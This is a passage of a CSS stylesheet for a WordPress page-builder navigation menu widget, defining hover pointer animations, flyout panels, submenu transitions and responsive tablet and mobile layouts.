}

.uael-pointer__background .menu-item.parent a.uael-menu-item:before {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #55595c;
	z-index: -1;
}

.uael-pointer__background .menu-item.parent a.uael-menu-item:hover, .uael-pointer__background .menu-item.parent a.uael-menu-item:focus, .uael-pointer__background .menu-item.parent a.uael-menu-item.highlighted, .uael-pointer__background .current-menu-item {
	color: #fff;
}

.uael-pointer__background.uael-animation__grow .menu-item.parent a.uael-menu-item:before {
	-webkit-transform: scale(0.5);
	-ms-transform: scale(0.5);
	transform: scale(0.5);
}

.uael-pointer__background.uael-animation__grow .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__background.uael-animation__grow .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__background.uael-animation__grow .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__background.uael-animation__grow .current-menu-item:before {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}

.uael-pointer__background.uael-animation__shrink .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	-webkit-transition: 0.3s;
	transition: 0.3s;
}

.uael-pointer__background.uael-animation__shrink .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__background.uael-animation__shrink .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__background.uael-animation__shrink .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__background.uael-animation__shrink .current-menu-item:before {
	-webkit-transition: opacity 0.15s, -webkit-transform 0.4s;
	transition: opacity 0.15s, -webkit-transform 0.4s;
	transition: opacity 0.15s, transform 0.4s;
	transition: opacity 0.15s, transform 0.4s, -webkit-transform 0.4s;
}

.uael-pointer__background.uael-animation__sweep-left .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	left: 100%;
}

.uael-pointer__background.uael-animation__sweep-right .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	right: 100%;
}

.uael-pointer__background.uael-animation__sweep-up .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	top: 100%;
}

.uael-pointer__background.uael-animation__sweep-down .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	bottom: 100%;
}

.uael-pointer__background.uael-animation__shutter-out-vertical .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	bottom: 50%;
	top: 50%;
}

.uael-pointer__background.uael-animation__shutter-out-horizontal .menu-item.parent a.uael-menu-item:not(:hover):not(:focus):not(.current-menu-item):not(.highlighted):before {
	right: 50%;
	left: 50%;
}

.uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:after, .uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:after {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: #55595c;
	z-index: -1;
}

.uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:before {
	top: 0;
	bottom: 100%;
}

.uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:after {
	top: 100%;
	bottom: 0;
}

.uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__background.uael-animation__shutter-in-vertical .current-menu-item:before {
	bottom: 50%;
}

.uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:hover:after, .uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item:focus:after, .uael-pointer__background.uael-animation__shutter-in-vertical .menu-item.parent a.uael-menu-item.highlighted:after, .uael-pointer__background.uael-animation__shutter-in-vertical .current-menu-item:after {
	top: 50%;
}

.uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:before {
	right: 0;
	left: 100%;
}

.uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:after {
	right: 100%;
	left: 0;
}

.uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:hover:before, .uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:focus:before, .uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item.highlighted:before, .uael-pointer__background.uael-animation__shutter-in-horizontal .current-menu-item:before {
	left: 50%;
}

.uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:hover:after, .uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item:focus:after, .uael-pointer__background.uael-animation__shutter-in-horizontal .menu-item.parent a.uael-menu-item.highlighted:after, .uael-pointer__background.uael-animation__shutter-in-horizontal .current-menu-item:after {
	right: 50%;
}

.uael-pointer__background.uael-animation__none, .uael-pointer__background.uael-animation__none .menu-item.parent a.uael-menu-item {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.uael-pointer__background.uael-animation__none:before, .uael-pointer__background.uael-animation__none:after, .uael-pointer__background.uael-animation__none:hover, .uael-pointer__background.uael-animation__none:focus, .uael-pointer__background.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__background.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__background.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__background.uael-animation__none .menu-item.parent a.uael-menu-item:focus {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

/* Text Style */

.uael-pointer__text.uael-animation__skew .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__skew .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: skew(-8deg);
	-ms-transform: skew(-8deg);
	transform: skew(-8deg);
}

.uael-pointer__text.uael-animation__grow .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__grow .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}

.uael-pointer__text.uael-animation__shrink .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__shrink .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
}

.uael-pointer__text.uael-animation__float .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__float .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: translateY(-8px);
	-ms-transform: translateY(-8px);
	transform: translateY(-8px);
}

.uael-pointer__text.uael-animation__sink .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__sink .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: translateY(8px);
	-ms-transform: translateY(8px);
	transform: translateY(8px);
}

.uael-pointer__text.uael-animation__rotate .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__rotate .menu-item.parent a.uael-menu-item:focus {
	-webkit-transform: rotate(6deg);
	-ms-transform: rotate(6deg);
	transform: rotate(6deg);
}

.uael-pointer__text.uael-animation__none, .uael-pointer__text.uael-animation__none .menu-item.parent a.uael-menu-item,
.uael-pointer__text.uael-animation__none:before, .uael-pointer__text.uael-animation__none:after, .uael-pointer__text.uael-animation__none:hover, .uael-pointer__text.uael-animation__none:focus, .uael-pointer__text.uael-animation__none .menu-item.parent a.uael-menu-item:before, .uael-pointer__text.uael-animation__none .menu-item.parent a.uael-menu-item:after, .uael-pointer__text.uael-animation__none .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text.uael-animation__none .menu-item.parent a.uael-menu-item:focus {
	-webkit-transition-duration: 0s;
	transition-duration: 0s;
}

.uael-flyout-overlay {
	display: none;
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 999998;
	background: rgba(0,0,0,.6);
	cursor: pointer;
	-webkit-backface-visibility: hidden;
}

.uael-flyout-animating,
.uael-side,
.uael-flyout-overlay {
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}

.uael-flyout-close,
.uael-flyout-close svg {
	position: absolute;
    top: 0;
    right: 0;
    margin: 5px;
    width: 23px;
    height: 23px;
    line-height: 23px;
    font-size: 23px;
    display: block;
    cursor: pointer;
}

.uael-flyout-wrapper .uael-side.uael-flyout-left {
    top: 0;
    bottom: 0;
    left: -100%;
    right: auto;
    height: 100%;
    /*height: 100vh;*/
    width: 300px;
    max-width: 100%;
    max-width: 100vw;
}

.uael-flyout-wrapper .uael-side {
    display: block;
    position: fixed;
    z-index: 999999;
    padding: 0;
    margin: 0;
    -webkit-overflow-scrolling: touch;
    -webkit-backface-visibility: hidden;
}

.uael-flyout-content.push,
.uael-flyout-content ul li {
	color: #ffffff;
}

/* ===========================================================
 *	Flyout Location
 * ======================================================== */

.uael-flyout-wrapper .uael-side {
	/* Allows iframes and google maps to display correctly while still being "hidden" */
	display: block;
    position: fixed;
	z-index: 999999;
    padding: 0;
    margin: 0;
    -webkit-overflow-scrolling: touch;
	-webkit-backface-visibility: hidden;
}

.uael-flyout-wrapper .uael-side.uael-flyout-right {
	top: 0;
	bottom: 0;
	left: auto;
	right: -100%; /* default */
	height: 100%;
	/*height: 100vh;*/
	width: 300px; /* default */
	max-width: 100%;
}

.uael-flyout-wrapper .uael-side.uael-flyout-left {
	top: 0;
	bottom: 0;
	left: -100%; /* default */
	right: auto;
	height: 100%;
	/*height: 100vh;*/
	width: 300px; /* default */
	max-width: 100%;
	max-width: 100vw;
}

.uael-flyout-wrapper .uael-side.top {
	top: -100%; /* default */
	bottom: auto;
	left: 0;
	right: 0;
	width: 100%;
	width: 100vw;
	height: 300px; /* default */
	max-height: 100%;
}

.uael-flyout-wrapper .uael-side.bottom {
	top: auto;
	bottom: -100%; /* default */
	left: 0;
	right: 0;
	width: 100%;
	width: 100vw;
	height: 300px; /* default */
	max-height: 100%;
}

/* ===========================================================
 *	Flyout Container
 * ======================================================== */

.uael-flyout-content {
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    line-height: 1.4em;
    color: #fff;
}
/* iOS fix */
@media (max-width:1024px) {
	.uael-flyout-content {
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
	}
}

.uael-flyout-content::-webkit-scrollbar {
    display: none;
}

.admin-bar .uael-side {
    margin-top: 32px;
}

/* Dropdown animation CSS */

.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children > ul.sub-menu {
	-webkit-transform: translateY(20%);
	-ms-transform: translateY(20%);
	transform: translateY(20%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.1s;
	transition: all 0.1s;
}

.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children:hover > ul.sub-menu {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children > ul.sub-menu {
	-webkit-transform: translateY(-20%);
	-ms-transform: translateY(-20%);
	transform: translateY(-20%);
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition: all 0.1s;
	transition: all 0.1s;
}

.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children:hover > ul.sub-menu {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/* Tablet */
@media only screen and ( max-width: 1024px ) {

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal li,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu{
		width: 100%;
		margin-right:0px;
	}

	.uael-nav-menu__breakpoint-tablet .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-tablet .uael-layout-vertical .uael-nav-menu__toggle {
		display: block;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-none .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .sub-menu  {
		visibility: hidden;
		opacity: 0;
	}

	.uael-nav-menu__breakpoint-tablet .uael-active-menu + .uael-nav-menu__layout-horizontal .uael-nav-menu,
	.uael-nav-menu__breakpoint-tablet .uael-active-menu + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-tablet .uael-active-menu + .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-tablet .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-tablet .uael-layout-vertical .uael-nav-menu__toggle {
		visibility: visible;
		opacity: 1;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-vertical {
		height: 0;
	}

	.uael-nav-menu__breakpoint-tablet .uael-active-menu + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-tablet .uael-active-menu + .uael-nav-menu__layout-vertical {
		height: auto;
	}

	.uael-nav-menu__breakpoint-tablet .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-horizontal .uael-nav-menu {
		position: relative;
	}

	.uael-nav-menu__breakpoint-tablet .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-tablet .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-vertical {
		position: absolute;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu {
		top: 0;
		left: 0;
	}

	.uael-nav-menu__breakpoint-tablet .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-tablet .uael-layout-vertical .uael-nav-menu__toggle
	{
		display: block;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-vertical {
		float: none;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-none .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu {
		-webkit-transition: none;
		transition: none;
	}

	.uael-nav-menu__breakpoint-tablet .uael-menu-toggle:hover {
		border:1px dotted;
	}

	.uael-nav-menu__breakpoint-tablet .uael-menu-toggle {
		border:1px dotted transparent;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .sub-menu {
		position: relative;
		height: 0;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .sub-menu {
		top: 0;
	}

	.uael-nav-menu__breakpoint-tablet .saved-content,
	.uael-nav-menu__breakpoint-tablet .sub-menu,
	.uael-nav-menu__breakpoint-tablet .child {
		left: 0 !important;
		width:auto !important;
	}

	.uael-nav-menu .sub-menu {
		min-width: auto;
		margin: 0;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu .sub-arrow {
	    padding: 10px;
	}

	.uael-nav-menu__breakpoint-tablet.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-tablet.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-tablet.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-tablet.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-tablet.uael-submenu-icon-plus .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '-';
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu .sub-menu{
		-webkit-box-shadow: none;
		box-shadow: none;
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before,
	.uael-nav-menu__breakpoint-none.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before,
	.uael-nav-menu__breakpoint-none.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: ''
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before,
	.uael-nav-menu__breakpoint-none.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before,
	.uael-nav-menu__breakpoint-none.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before{
		content: ''
	}

	/* Effect 1: Fade in and scale up */
	.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children ul.sub-menu,
	.uael-submenu-animation-slide_up .uael-layout-horizontal .menu-item-has-children:hover ul.sub-menu,
	.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children ul.sub-menu,
	.uael-submenu-animation-slide_down .uael-layout-horizontal .menu-item-has-children:hover ul.sub-menu {
		-webkit-transform: none;
		-ms-transform: none;
		transform: none;
	}

	/*.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-horizontal .uael-nav-menu ul.sub-menu ul.sub-menu li a{
		border-left: 16px solid transparent;
	}*/

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:after,
	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-nav-menu-layout:not(.uael-pointer__framed) .menu-item.parent a.uael-menu-item:before {
	     background-color: unset!important;
	}

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-pointer__framed .menu-item.parent a.uael-menu-item:before{
		border: 0px!important;
	}

	.elementor-widget-uael-nav-menu.uael-nav-menu__breakpoint-tablet .uael-pointer__text .menu-item.parent a.uael-menu-item:hover, .uael-pointer__text  .menu-item.parent a.uael-menu-item:focus{
    	-webkit-transform: none!important;
    	-ms-transform: none!important;
    	transform: none!important;
	}

	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-menu-item,
	.uael-nav-menu__breakpoint-tablet.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-sub-menu-item {
    	-webkit-box-pack: justify;
     	-webkit-justify-content: space-between;
     	-moz-box-pack: justify;
     	-ms-flex-pack: justify;
     	justify-content: space-between;
    }
}

/* Mobile */
@media only screen and ( max-width: 767px ) {

	.uael-nav-menu__breakpoint-mobile.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-menu-item,
	.uael-nav-menu__breakpoint-mobile.uael-nav-menu__align-justify .uael-nav-menu__layout-horizontal .uael-nav-menu li a.uael-sub-menu-item {
        -webkit-box-pack: justify;
     	-webkit-justify-content: space-between;
     	-moz-box-pack: justify;
     	-ms-flex-pack: justify;
     	justify-content: space-between;
    }

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal li.menu-item,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu {
		width: 100%
	}

	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-layout-vertical .uael-nav-menu__toggle {
		display: inline-block;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .sub-menu {
		position: relative;
		height: 0;
		top: 0;
	}

	.uael-nav-menu .sub-menu {
		min-width: auto;
		margin: 0;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-none .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu {
		-webkit-transition: none;
		transition: none;
	}

	.uael-nav-menu__breakpoint-tablet .uael-nav-menu__layout-vertical {
		float: none;
	}

	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-layout-vertical .uael-nav-menu__toggle.uael-active-menu,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-horizontal .uael-nav-menu {
		display: block;
	}

	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-vertical {
		height: 0;
	}

	.uael-nav-menu__breakpoint-mobile .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-mobile .uael-layout-vertical .uael-nav-menu__toggle
	{
		display: block;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-vertical {
		float: none;
	}

	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .sub-menu,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu,
	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu,
	.uael-nav-menu__breakpoint-none .uael-nav-menu__layout-horizontal .uael-nav-menu .menu-item-has-children:hover > .sub-menu {
		visibility: hidden;
		opacity: 0;
	}
	.uael-nav-menu__breakpoint-mobile .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-mobile .uael-layout-vertical .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-mobile .uael-active-menu + .uael-nav-menu__layout-horizontal .uael-nav-menu,
	.uael-nav-menu__breakpoint-mobile .uael-active-menu + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile .uael-active-menu + .uael-nav-menu__layout-vertical,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-layout-horizontal .uael-nav-menu__toggle,
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-nav-menu__layout-horizontal .uael-nav-menu {
		visibility: visible;
		opacity: 1;
	}

	.uael-nav-menu__breakpoint-mobile .uael-active-menu + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile .uael-active-menu + .uael-nav-menu__layout-vertical {
		height: auto;
	}

	.uael-nav-menu__breakpoint-mobile .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-horizontal .uael-nav-menu {
		position: relative;
	}

	.uael-nav-menu__breakpoint-mobile .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-horizontal,
	.uael-nav-menu__breakpoint-mobile .uael-active-menu.uael-active-menu-full-width + .uael-nav-menu__layout-vertical {
		position: absolute;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .menu-item-has-children .menu-item-has-children .sub-menu {
		top: 0;
		left: 0;
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children ul a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-mobile.uael-submenu-icon-plus .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '-';
	}

	.uael-nav-menu__breakpoint-none.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-none.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a .sub-arrow i:before{
		content: ''
	}

	.uael-nav-menu__breakpoint-none.uael-submenu-icon-arrow .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before{
		content: '';
	}

	.uael-nav-menu__breakpoint-none.uael-submenu-icon-classic .uael-nav-menu__layout-horizontal .menu-item-has-children .sub-menu-active a.uael-menu-item .sub-arrow i:before{
		content: ''
	}

	.uael-nav-menu__breakpoint-mobile .uael-menu-toggle:hover{
		border:1px dotted;
	}

	.uael-nav-menu__breakpoint-mobile .uael-menu-toggle{
		border:1px dotted transparent;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu .sub-menu{
		-webkit-box-shadow: none;
		box-shadow: none;
	}

	/* Effect 1: Fade in and scale up */
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-effect-1 .uael-nav-menu {
		-webkit-transform: scale(0.7);
		-ms-transform: scale(0.7);
		transform: scale(0.7);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
	}

	.uael-nav-menu__breakpoint-mobile .uael-nav-menu__layout-horizontal .uael-nav-menu .sub-arrow {
	    padding: 10px;
	}

	.uael-nav-menu__breakpoint-mobile .menu-is-active.uael-effect-1 .uael-nav-menu {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
		opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	}

	/* Effect 2: Slide from the right */
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-effect-2 .uael-nav-menu {
		-webkit-transform: translateX(20%);
		-ms-transform: translateX(20%);
		transform: translateX(20%);
		opacity: 0;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		-webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
		transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
	}

	.uael-nav-menu__breakpoint-mobile .menu-is-active.uael-effect-2 .uael-nav-menu {
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0);
		opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	}

	/* Effect 3: Slide from the bottom */
	.uael-nav-menu__breakpoint-mobile.uael-nav-toggle-yes .uael-effect-3 .uael-nav-menu {
		-webkit-transform: translateY(20%);
		-ms-transform: translateY(20%);
		transform: translateY(20%);
		opacity: 0;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
		-webkit-transition: all 0.3s;
		transition: all 0.3s;
	}

	.uael-nav-menu__breakpoint-mobile .menu-is-active.uael-effect-3 .uael-nav-menu {
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
		opacity: 1;
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	}

	.uael-nav-menu__breakpoint-mobile .saved-content,
	.uael-nav-menu__breakpoint-mobile .sub-menu,
	.uael-nav-menu__breakpoint-mobile .child,
	.uael-nav-menu__breakpoint-tablet .saved-content,
